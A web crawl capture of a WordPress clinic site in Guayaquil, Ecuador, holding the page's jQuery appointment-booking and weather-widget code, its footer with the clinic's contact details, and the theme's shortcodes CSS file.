									jQuery('.doctorlist').hide();
								}
								var window_width = jQuery(window).width();
								if( window_width < 759 ){
									$('body,html').animate({  scrollTop: 300  }, 800);
								}
							}
						});
							
					});
				});
				jQuery(document).ready(function($) {
					// Simple Weather
					jQuery.simpleWeather({
						location: 'Guayaquil, Ecuador',
						woeid: '',
						unit: 'c',
						success: function(weather) {
							html = '<h2><span class="wi icon-'+weather.code+'"></span> '+weather.temp+'&deg;'+weather.units.temp+'</h2>';
							html += '<ul><li>'+weather.city+', '+weather.region+'</li>';
							html += '<li class="currently">'+weather.currently+'</li>';
							html += '<li>'+weather.wind.direction+' '+weather.wind.speed+' '+weather.units.speed+'</li></ul>';
							$("#weather").html(html);
						},
						error: function(error) {
						  $("#weather").html('<p>'+error.message+'</p>');
						}
					 });
										var currentdate	 	= new Date();
					var	monthNames 		= [ "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December" ];
					var current_date 	= currentdate.getDate(); 
					var current_month 	= monthNames[ currentdate.getMonth()]; 
					var current_year 	= currentdate.getFullYear(); 
			
					// Callender Date,Month,Year
					jQuery('.iva-calDate').html(current_date);
					jQuery('.iva-calMonth').html(current_month);
					jQuery('.iva-calYear').html(current_year);
					
					// Disable Specific Days:
					function disable_specificdays(date) {
						// disable selected dates
												// disable week days
							
						var disableweekDay = [ 0,6 ];						
						var day = date.getDay();
		                for ( j = 0; j < disableweekDay.length; j++ ) {
		                    if ($.inArray(day, disableweekDay) != -1) {
		                       return [0];
		                    }
		              	}   
												return [1];
					}

					//Born date picker
					jQuery("#dob").datepicker({ 
						dateFormat:'dd-mm-yy',
						monthNames: ['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December'],
						dayNamesMin: ['Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat'],
						defaultDate: '18-01-2026',					});
				
					// Callender 
					jQuery("#apptdateselect").datepicker({
						showOtherMonths: true,
						selectOtherMonths: true,
						beforeShowDay : disable_specificdays,
						dateFormat:'dd-mm-yy', 
						monthNames: ['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December'],
						dayNamesMin: ['Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat'],
						minDate: 0,
						firstDay: 0,
						altField: "#dateselect",
						defaultDate: '14-09-2016',						onSelect: iva_doctor_timings,
						
					});
					jQuery( "#department" ).change(function() {
					
						// Hides appointment timings
						jQuery('.appointmenttimings').hide();

						var iva_deptid	= jQuery( '#department' ).val();
						var iva_date 	= jQuery( '#apptdateselect' ).datepicker('getDate');
						var iva_day 	= iva_date.getDay();

						if( !iva_deptid){	jQuery('.doctorlist').hide(); }

						if( iva_deptid ){

							$.ajax({
								url: iva_panel.ajaxurl,
								type: 'post',
								dataType: 'html',
								data: {
									action   : 'iva_get_doctors',//get doctors dropdown list
									post_id  : iva_deptid,
																		dr_postid: '137',
																		week_day : iva_day,
								},
								success: function(response){ 
								
									// Shows doctors list
									jQuery('.doctorlist').html(response).show();
										
									// Calls Appointment Timings function
									  iva_doctor_timings();
								}
							});
						}
					}).change();
					
					//Function to get appointment timings
					function iva_doctor_timings(){

						jQuery( '#doctor').change(function() { iva_appointmenttimings(); });	
						iva_appointmenttimings();
					}

					// Current time
					function iva_currentTime() {
						var cd = new Date();
						var ch = cd.getHours();
						var cm = cd.getMinutes();
						var current_time = ch + ':' + cm;
						return current_time;
					}


					//Function to get appointment timings
					function iva_appointmenttimings(){
					
						var iva_appt_date	= jQuery("#apptdateselect").datepicker('getDate');
						var iva_appt_day 	= iva_appt_date.getDay();
						var iva_day 		= iva_appt_date.getDate();  
						var iva_month 		= iva_appt_date.getMonth() + 1;  
						var iva_year 		= iva_appt_date.getFullYear();			
						var iva_doctorid 	= jQuery('#doctor').val();
						var iva_deptid	 	= jQuery('#doctor').attr("data-rel");
						var iva_current_time = iva_currentTime();
					
						if( iva_doctorid ){
							
							$.ajax({
								url: iva_panel.ajaxurl,
								type: 'post',
								dataType: 'html',
								data: {
									'action': 'iva_get_doctors_timings',
									'doctor_id': iva_doctorid,
									'week_day': iva_appt_day,
									'dept_id': iva_deptid,
									'current_time'	: iva_current_time,
									'get_date': iva_day + '-' + iva_month + '-' + iva_year,
								},
								success: function(response){ 
								
									// Shows doctors list
									jQuery('.appointmenttimings').html(response).show();
									
									// Removes and adds 'selected' class to 'iva-appt-time-slot' class
									jQuery('.iva-appt-time-slot').on('click',function(){
										jQuery(this).parents().parents().find('.iva-appt-time-slot').removeClass('iva-appt-time-slot-selected');
										jQuery(this).addClass('iva-appt-time-slot-selected');
										jQuery('.iva_appt_time_slots').each(function (i) {
											slotclass = jQuery(this).find('.iva-appt-time-slot').attr('class');
											if(slotclass === 'iva-appt-time-slot iva-appt-time-slot-selected')
											{
												jQuery(this).parents().parents().find('.iva-appt-time-slot-selected').find('i').replaceWith('<i class="fa fa-check fa-fw"></i>');
											}else{
												jQuery(this).find('.iva-appt-time-slot').find('i').replaceWith('<i class="fa fa-clock-o fa-fw"></i>');	
											}
										});
									});
							
								}
							});
						}
						return true;
					}
					jQuery('.iva-gender-input').hide();
					jQuery('.iva-gender-option').click(function(){
						jQuery(this).parent().parent().find('.iva-gender-option').removeClass('iva-gender-option-selected');
						jQuery(this).addClass('iva-gender-option-selected');
					});
					jQuery('.iva-gender-option').show();
				});
				</script>
					
		<div class="clear"></div>		</div><!-- .content-area -->
				</div><!-- inner -->
	</div><!-- #primary.pagemid -->

	</section><!-- #main -->
	
		
	
		<div id="footer">
		<div class="inner">
			<div class="one_third "><aside id="text-11" class="widget widget_text">			<div class="textwidget"><h4 style="letter-spacing: 2px;"><strong>GUAYAQUIL</strong></h4>
<p><strong>Dirección:</strong> Clínica Kennedy Alborada, Torre sur, piso 10, consultorio 1004.<br />
<strong>Teléfono:</strong> 2232 400 &#8211; 0967481000 -0969918632</p>
</div>
		</aside>				</div><div class="one_third col_even "><aside id="text-12" class="widget widget_text">			<div class="textwidget"><h4 style="letter-spacing: 2px;"><strong>SAMBORONDÓN</strong></h4>
<p><strong>Dirección:</strong> Clinica Kennedy Samborondón, Torre Alfa 5to piso cons. 512<br />
<strong>Teléfono:</strong> 6024 389- 0989948480</p>
</div>
		</aside>				</div><div class="one_third last"><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a style="font-size: 20px; color: #fff; margin: 0 3px;" href="https://www.facebook.com/CERERSA" target="_blank" rel="noopener"><img style="height: 23px;" src="https://www.cerer.com.ec/wp-content/uploads/2017/05/sn-cerer-facebook.png" /></a>

<a style="font-size: 20px; color: #fff; margin: 0 3px;" href="https://twitter.com/CERERSA" target="_blank" rel="noopener"><img style="height: 23px;" src="https://www.cerer.com.ec/wp-content/uploads/2017/05/sn-cerer-twitter.png" />
</a>

<a style="font-size: 20px; color: #fff; margin: 0 3px;" href="https://www.instagram.com/cerersa_guayaquil" target="_blank" rel="noopener"><img style="height: 23px;" src="https://www.cerer.com.ec/wp-content/uploads/2017/05/sn-cerer-instagram.png" /></a>

<span style="font-size: 20px; color: #fff; margin: 0 3px;"><img style="height: 23px;" src="https://www.cerer.com.ec/wp-content/uploads/2017/05/sn-cerer-whatsapp.png" /></span> <a href="tel:+593969918632"><span style="font-size: 15px; color: #fff;">0969918632</span></a></div></aside>				</div>
		</div>
	</div><!-- #footer -->
	
		<div class="copyright">
		<div class="inner">

			<div class="copyright_left">
				Copyright © 2017 | <b>CERER</b>			</div><!-- .copyright_left-->

			<div class="copyright_right">
				
				Desarrollado por <a href="#" style="color:#fff;">@cluiggi</a>			</div><!-- .copyright_right-->

		</div><!-- .inner -->
	</div><!-- .copyright -->
	
</div><!-- #layout -->
</div><!-- #wrapper -->
<div id="back-top"><a href="#header"><span></span></a></div>

<div id="afc_sidebar_4687" class="afc_popup"><a href="https://www.cerer.com.ec/separa-tu-cita/"><img class="alignnone wp-image-4702 size-medium" src="https://www.cerer.com.ec/wp-content/uploads/2017/05/separa-tu-cita-cerer-300x96.jpg" alt="" width="300" height="96" /></a></div><div id="afc_sidebar_5001" class="afc_popup"><a href="https://api.whatsapp.com/send?phone=593969918632" target="_blank" rel="noopener"><img class="alignnone size-medium wp-image-5002" src="https://www.cerer.com.ec/wp-content/uploads/2018/03/whatsapp-contacto-300x54.png" alt="" width="300" height="54" /></a></div><link rel='stylesheet' id='advanced-floating-content-lite-css' href='https://www.cerer.com.ec/wp-content/plugins/advanced-floating-content-lite/public/css/advanced-floating-content-public.css?ver=1.0.0' type='text/css' media='all' />
<style id='advanced-floating-content-lite-inline-css' type='text/css'>
#afc_sidebar_4687{background:#f36f28;position:fixed;top:0px;right:0px;width:170px;margin:80px 0px 0px 0px;border-radius:0px 0px 0px 0px;-moz-border-radius:0px 0px 0px 0px;-webkit-border-radius: 0px 0px 0px 0px;z-index:999999;padding:10px;color:#ffffff;}
#afc_sidebar_5001{background:#25d366;position:fixed;top:0px;right:0px;width:170px;margin:160px 0px 0px 0px;border-radius:0px 0px 0px 0px;-moz-border-radius:0px 0px 0px 0px;-webkit-border-radius: 0px 0px 0px 0px;z-index:999999;padding:10px;color:#ffffff;}
.afc_popup .img{position:absolute; top:-15px; right:-15px;}
</style>
<script type='text/javascript' src='https://www.cerer.com.ec/wp-content/themes/lifecare/js/jquery.easing.1.3.js?ver=6.1.9' id='iva-easing-js'></script>
<script type='text/javascript' src='https://www.cerer.com.ec/wp-content/themes/lifecare/js/hoverIntent.js?ver=6.1.9' id='iva-sf-hover-js'></script>
<script type='text/javascript' src='https://www.cerer.com.ec/wp-content/themes/lifecare/js/superfish.js?ver=6.1.9' id='iva-sf-menu-js'></script>
<script type='text/javascript' src='https://www.cerer.com.ec/wp-content/themes/lifecare/js/jquery.preloadify.min.js?ver=6.1.9' id='iva-preloader-js'></script>
<script type='text/javascript' src='https://www.cerer.com.ec/wp-content/themes/lifecare/js/jquery.prettyPhoto.js?ver=6.1.9' id='iva-prettyPhoto-js'></script>
<script type='text/javascript' src='https://www.cerer.com.ec/wp-content/themes/lifecare/js/Modernizr.js?ver=6.1.9' id='iva-Modernizr-js'></script>
<script type='text/javascript' src='https://www.cerer.com.ec/wp-content/themes/lifecare/js/isotope.js?ver=6.1.9' id='iva-isotope-js'></script>
<script type='text/javascript' src='https://www.cerer.com.ec/wp-content/themes/lifecare/js/jquery.fitvids.js?ver=6.1.9' id='iva-fitvids-js'></script>
<script type='text/javascript' src='https://www.cerer.com.ec/wp-content/themes/lifecare/js/sys_custom.js?ver=6.1.9' id='iva-custom-js'></script>
<script type='text/javascript' src='https://www.cerer.com.ec/wp-content/themes/lifecare/js/wow.js?ver=6.1.9' id='iva-wow-js'></script>
<script type='text/javascript' src='https://www.cerer.com.ec/wp-content/themes/lifecare/js/jquery.countTo.js?ver=1.0' id='iva-countTo-js'></script>
<script type='text/javascript' src='https://www.cerer.com.ec/wp-content/themes/lifecare/js/jquery.simpleWeather.min.js?ver=1.0' id='iva-weather-js'></script>
<script type='text/javascript' src='https://www.cerer.com.ec/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' id='iva-love-js-extra'>
/* <![CDATA[ */
var ivaLove = {"ajaxurl":"https:\/\/www.cerer.com.ec\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cerer.com.ec/wp-content/themes/lifecare/js/theme-love.js?ver=1.0' id='iva-love-js'></script>
<script type='text/javascript' src='https://www.cerer.com.ec/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.cerer.com.ec/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.cerer.com.ec/wp-content/themes/lifecare/js/i18n/datepicker-es.js?ver=6.1.9' id='datepicker_language-js'></script>
<script type='text/javascript' src='https://www.cerer.com.ec/wp-content/plugins/advanced-floating-content-lite/public/js/advanced-floating-content-public.js?ver=1.0.0' id='advanced-floating-content-lite-js'></script>
<script type='text/javascript' id='advanced-floating-content-lite-js-after'>

                                    (function ($) {
                                        $('.afc_close_content').click(function(){			
                                            var afc_content_id = $(this).closest('div').attr('id');
                                            $('#'+afc_content_id).hide();
                                        });
                                    })(jQuery);
                                
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.cerer.com.ec/wp-content/themes/lifecare/css/shortcodes.css?ver=1
body_size: 8775
content:
/*
 Dividers
======================================================================== */

.divider {
	display:block;
	clear:both;
	margin: 30px 0;
	border-bottom-width: 1px;
	border-color: #e4e4e4;
}
.divider :after {
	clear: both;
	display: block;
	width: 0;
	height: 0;
	visibility: hidden;
}
.divider.thin	{ border-bottom-style: solid; }
.divider.fat	{ border-bottom-style: solid; border-bottom-width: 2px;  }
.divider.dotted	{ border-bottom-style: dotted; }
.divider.dashed	{ border-bottom-style: dashed; }
.divider.fancy	{ border-bottom-style: solid; width:20%; margin: auto; }
.divider_space {
	display:block;
	clear:both;
	margin: 30px 0;
}

.demo_space {
	display: block;
	margin: 0;
	width: 100%;
}
.divider img { max-width:100%;}

.customdivider {
	width:auto;
	display:block;
	clear:both;
	height:100%;
	padding:40px 0 40px 0;
	text-align:center;
	}
.customdivider img { width:auto; max-width:100%; height:auto; }

.divider_top {
	position: relative;
	background:url('../images/opacs/dark10.png') center center repeat-x;
	height:2px;
	padding:40px 0;
	clear:both;
	}

.divider_top a {
	font-size: 10px;
	left: 0;
	position: absolute;
	right: 0;
	text-align: right;
	top: 24px;
}

.divider_top a span{
	font-size: 11px;
	line-height: 10px;
	text-transform: uppercase;
	color: #fff;
	background-color:#000;
	padding: 3px 6px;
	}

.divider_line {
	position: relative;
	display: block;
	clear: both;
	margin: 25px 0;
	background:url('../images/opacs/dark10.png') center center repeat-x;
	height: 1px;
	text-align: center;
	}

/*
 Dropcaps
======================================================================== */

.dropcap {
	background-position: left top;
	background-repeat: repeat;
	font-size: 28px;
	line-height: 50px;
	margin: 5px 15px 0 0;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
}

.dropcap.dc-square	{ float: left; text-align: center; width: 47px; color: #ffffff; }
.dropcap.dc-circle	{ -webkit-border-radius: 50px; -moz-border-radius: 50px; border-radius: 50px; float: left; text-align: center; width: 48px; color: #ffffff; }
.dropcap.dc-text	{ float: left; text-align: center; width: 48px; font-size: 48px; }

/* Dropcap style for dropcap1 and dropcap2 */
.dropcap.dc-black		{ background-color:#000000; color: #FFFFFF; }
.dropcap.dc-blue		{ background-color:#00ADEE; color: #FFFFFF; }
.dropcap.dc-cyan		{ background-color:#52F3FF; color: #FFFFFF; }
.dropcap.dc-green		{ background-color:#4CC417; color: #FFFFFF; }
.dropcap.dc-navy		{ background-color:#151B8D; color: #FFFFFF; }
.dropcap.dc-orange		{ background-color:#F87217; color: #FFFFFF; }
.dropcap.dc-pink		{ background-color:#F660AB; color: #FFFFFF; }
.dropcap.dc-red			{ background-color:#E41B17; color: #FFFFFF; }
.dropcap.dc-yellow		{ background-color:#FFE87C; color: #FFFFFF; }
.dropcap.dc-magenta		{ background-color:#E238EC; color: #FFFFFF; }

/* Dropcap style for dropcap3 */
.dc-text.dc-black		{ color:#000000; background-color: transparent; }
.dc-text.dc-blue		{ color:#00ADEE; background-color: transparent; }
.dc-text.dc-cyan		{ color:#52F3FF; background-color: transparent; }
.dc-text.dc-green		{ color:#4CC417; background-color: transparent; }
.dc-text.dc-navy		{ color:#151B8D; background-color: transparent; }
.dc-text.dc-orange		{ color:#F87217; background-color: transparent; }
.dc-text.dc-pink		{ color:#F660AB; background-color: transparent; }
.dc-text.dc-red			{ color:#E41B17; background-color: transparent; }
.dc-text.dc-yellow		{ color:#FFE87C; background-color: transparent; }
.dc-text.dc-magenta		{ color:#E238EC; background-color: transparent; }

/*
 List Styles
======================================================================== */

.pricing li		{
	background:#ffffff;
	border:1px solid #eeeeee;
	border-bottom:1px solid #ddd;
	margin-bottom:1px;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px;
	}

ul.doubles {
	clear:both;
	padding-left:20px;
	margin-left:0px !important;
	overflow:hidden;
	}

.doubles li {
	float:left;
	width:42%;
	}

/*
 Blockquotes and Pullquotes
======================================================================== */

span.inset-left {
	display: block;
	float: left;
	width: 35%;
	padding: 15px;
	border-left:1px solid #dddddd;
	font:italic normal 14px/25px Georgia, Arial, Sans-serif;
	letter-spacing:0;
}
span.inset-right {
	display: block;
	float: right;
	width: 35%;
	padding: 15px;
	border-right:1px solid #dddddd;
	font:italic normal 14px/25px Georgia, Arial, Sans-serif;
	letter-spacing:0;
}
/* ----------------------- */
blockquote {
	position: relative;
	margin:0 0 15px 0 !important;
	padding: 15px 15px 15px 50px !important;
	background-color: #F6F6F6;
	border-left: 5px solid #dddddd;
}

blockquote p { margin-bottom: 0; font-size: 17px; line-height: normal; }

blockquote p:before {
	content: "\f10e";
	font-size: 18px;
	font-family: FontAwesome;
	line-height: 27px;
	margin-left: -30px;
	position: absolute;
}

blockquote cite:before {
	content: "\2014 \00A0";
}

blockquote cite {
	display: block;
	margin-top:10px;
	font-size: 12px;
	font-style: normal;
}

blockquote.alignleft  {
	width: 30%;
	margin: 3px 16px 15px 3px !important;
}

blockquote.aligncenter {
	text-align: center;
	clear: both;
	display: block;
	margin: 0 0 20px;
}

blockquote.alignright {
	width: 30%;
	margin: 3px 3px 15px 15px !important;
}

/*
 Price Table
======================================================================== */

.pricetable {
	display: block;
	position: relative;
	padding: 0;
	margin: 0 auto;
}
.pricing-inner {
	position: relative;
	display: block;
	margin: 20px 0;
}
.pricing-inner:after {
	clear:both;
	content:"";
	display:block;
}

.pricetable .column{
	float: left;
	position: relative;
	z-index: 3;
	margin-right: 1%;
	width: 24.2%;
}
.pricetable.col3 .column{ width:32.6%; }
.pricetable .column:last-child { margin-right:0; }
.pricetable .column-block {
	border: 1px solid #dddddd;
	border-width: 1px 0px 1px 1px;
}
.pricetable .column-block:last-child{
	border: 1px solid #dddddd;
	border-width: 1px 1px 1px 1px;
}
.pricetable .price-head {
	position: relative;
	text-align: center;
	padding: 35px 0;
	text-align: center;
	background: #f1f2f3;

}
.price-head .title {
	font-size: 14px;
	font-weight: 600;
	text-transform: uppercase;
	letter-spacing: 1px;
	margin-bottom: 10px;
}
.pricetable .price-font {
	font-size: 50px;
	font-weight: 300;
	line-height: 100%;
	vertical-align: middle;
	margin-bottom: 0;
	letter-spacing: -2px;
}
.pricetable .price-font span{ font-size:20px; line-height:22px; letter-spacing: normal;}
.pricetable sup{
	letter-spacing: 0px;
	font-size:small;
}
.pricetable .price-content  {
	text-align: left;
	padding: 40px 30px;
	background-color: #e4ebef;
}
.pricetable .price-content ul {
	margin: 0 0 30px 0;
	padding:0;
}
.pricetable .price-content ul li {
	list-style: none;
	padding: 6px 0;
	border-bottom: 1px solid rgba(0,0,0,0.07);
}
.pricetable .price-content > p { margin-bottom: 0; }
.pricetable .featured {
	position: relative;
	margin-top: -10px;
	padding-bottom: 20px;
	z-index: 4;
	box-sizing: border-box;
	-webkit-box-shadow : 0 0 3px rgba(0, 0, 0, 0.15);
	-moz-box-shadow: 	 0 0 3px rgba(0, 0, 0, 0.15);
	box-shadow: 		 0 0 3px rgba(0, 0, 0, 0.15);
}
.pricetable .featured .price-head {
	padding-top: 25px;
}

/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */
/* Toggles */
/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */

.fancytoggle {
	position: relative;
	margin-bottom: 10px;
	}

.fancytoggle .toggle-title  {
	background-color: #f0f0f0;
	border-right: 2px solid #bababa;
	position: relative;
	padding: 10px 10px 10px 55px;
	background-repeat: no-repeat;
	background-position: 10px center;
	cursor: pointer;
}
/* Toogle Icons -=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-*/

.fancytoggle .arrow{
	background: #bababa;
	color: #ffffff;
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	float: left;
	height: 100%;
	font-weight: normal;
	font-size: 24px;
	line-height: 40px;
	width: 40px;
	text-align: center;
}

.fancytoggle .arrow::after {
	content: '+';
}
.fancytoggle .active {
	border-right: 2px solid #8272b9;
}
.fancytoggle .active .arrow{
	background-color: #8272b9;
	font-size: 35px;
	line-height: 35px;
}

.fancytoggle .active .arrow::after {
	content: '-';
}

.fancytoggle .toggle_content { position:relative;
	border-width: 1px ;
	border-color: #dddddd;
	border-style: solid;
	top:-1px;
}
.fancytoggle .toggleinside 	 { padding:15px}

/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */
/* Fancy Icons */
/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */

.facnyicon_circle {
  color: #000000;
  text-align: center;
  border-style: solid;
  border-width: 1px;
  margin: 0 auto;
  -webkit-border-radius:	50%;
  -moz-border-radius: 		50%;
  border-radius: 			50%;
}
.facnyicon_square {
  color: #000000;
  text-align: center;
  background-position: center center;
  border-style: solid;
  border-width: 1px;
  margin: 0 auto;
}
.facnyicon_circle i,
.facnyicon_square i { vertical-align: middle;}

.small i,
.facnyicon_circle.small i,
.facnyicon_square.small i { font-size: 13px !important;}

.medium i,
.facnyicon_circle.medium i,
.facnyicon_square.medium  i { font-size: 18px !important;}

.large i,
.facnyicon_circle.large i,
.facnyicon_square.large i { font-size: 28px !important;}

.xlarge i,
.facnyicon_circle.xlarge i,
.facnyicon_square.xlarge i { font-size: 40px !important;}

.facnyicon_square.left,
.facnyicon_circle.left{
	float: left;
		margin: 0 20px 20px 0;
	text-align: none;
}
.facnyicon_square.right,
.facnyicon_circle.right {
	float: right;
	margin: 0 0 20px 20px;
	text-align: center;
}
.facnyicon_square.center,
.facnyicon_circle.center  {
	float: none;
	text-align: center;
	margin-bottom: 20px;
}

/* ---- Icon Sizes: Small, Medium, Large, X-Large, ---- */

.facnyicon_square.small ,
.facnyicon_circle.small {
  height: 25px;
  width: 25px;
  line-height: 20px;
}
.facnyicon_square.medium ,
.facnyicon_circle.medium {
  height: 36px;
  width: 36px;
  line-height: 36px;
}
.facnyicon_square.large,
.facnyicon_circle.large {
  height: 60px;
  width: 60px;
  line-height: 60px;
}
.facnyicon_square.xlarge,
.facnyicon_circle.xlarge {
  height: 80px;
  width: 80px;
  line-height: 80px;
}

/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */
/* Form Validation */
/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */

.input_small   { width:25% !important; }
.input_medium  { width:50% !important; }
.input_large   { width:100% !important; }

#validate_form label.error { border:none;   }
#validate_form .error  { color: #e77963; border: 1px solid #e77963; }

div#note,
div#result {
	position:relative;
}

.close_note {
	position: absolute;
	top: 18px;
	right: 10px;
	font-size:9px;
}

div#note p,
div#result p {
	margin-bottom:0;
}


.sysform span.atpcaptcha {
	background: #444444;
	color: #ffffff;
	padding: 2px 5px;
}

/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */
/* Contact Info */
/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */

#footer .contactinfo-wrap,
#footer .contactinfo-wrap .details,
#footer .contactinfo-wrap p { border: 0;}
.contactinfo-wg 	 { margin-bottom:40px; }
.contactinfo-wrap {
	position: relative;
	border-style: solid;
	border-color: #dddddd;
}
.contactinfo-wrap p {
	margin-bottom: 0;
	padding-bottom: 5px;
}
.contactinfo-wrap .details {
	display: block;
	overflow: hidden;
}
.contactinfo-wrap .phone .details { font-weight:bold; }
.contactinfo-wrap [class^="fa-"],
.contactinfo-wrap [class*=" fa-"] {
	display: inline-block;
	width: 30px;
}

/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */
/* Calender */
/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */

#wp-calendar		{ width:95%; }
#wp-calendar caption	{ font-size:12px; text-transform:uppercase; letter-spacing:5px; }
#wp-calendar td,
#wp-calendar th		{ color:#000; }
#wp-calendar td a		{ color:#000; }
#wp-calendar td a:hover    { color:#ee5b3e; }

/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */
/* Recent Post / Popular posts - Widgets */
/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */

.widget_postslist {
	padding: 0;
}

.widget_postslist ul {
	margin: 0;
	padding: 0;
}

.widget_postslist ul li {
	clear:both;
	overflow:hidden;
	padding:15px 0;
	list-style:none;
	line-height:normal;
	background:url('../images/opacs/dark10.png') bottom left repeat-x;
}

#footer .widget_postslist ul li {
	background:url('../images/opacs/white10.png') bottom left repeat-x;
}

.widget_postslist li:last-child { background: none;}

.widget_postslist p {
	margin-bottom:0;
	padding-left:0px;
	line-height:normal;
}

.widget_postslist li .thumb {
	float:left;
	width:55px;
	margin:0 10px 0 0;
	padding:0 10px 0px 0;
}

.widget_postslist li .w-postmeta {
	padding:0;
	font-size: 11px;
	letter-spacing: 1px;
}

/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */
/* Highlight */
/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */

.highlight {
	padding:2px 4px;
	color:#ffffff;
	background-color:#5E5E5E;
	-webkit-border-radius:	3px;
	-moz-border-radius:		3px;
	border-radius:			3px;
	}

.highlight2	{ font-style: italic; border-bottom:1px dashed; padding: 1px }
.highlight.yellow	{ background-color:#ffda48; color:#000000; }

/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */
/* Fancy Boxes */
/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */

.fancybox .boxcontent { padding: 25px; font-size: 14px; }
.fancybox { background-color: #f3f3f3; background-color: rgba(0, 0, 0, 0.1); position: relative; margin: 0 0 20px 0; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px; }

.fancybox .fancytitle {
	margin-bottom: 0px;
	padding: 15px 25px;
	text-align: center;
	color: #ffffff;
	font-size: 16px;
	font-weight:bold;
	background-color:#323A45;
	-webkit-border-top-left-radius	: 5px;
	-webkit-border-top-right-radius	: 5px;
	-moz-border-radius-topleft		: 5px;
	-moz-border-radius-topright		: 5px;
	border-top-left-radius			: 5px;
	border-top-right-radius			: 5px;
}

/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */
/* RIBBON BANNERS */
/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */

/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */
/* RIBBON BANNERS */
/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */

.ribbon {
	position: absolute;
	top: 0;
	right: 0;
}

/* reset certain elements (in case of conflicting CSS for classes, links, etc.) */
.ribbon .text,
.ribbon .banner,
.ribbon a {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	vertical-align: baseline;
	background: transparent;
}

.ribbon a {
	color: #fff;
	text-decoration: none;
}

.no-css-transforms .ribbon {
	font-size: 1em;
	position: relative;
	width: 100%;
}

.ribbon .banner {
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
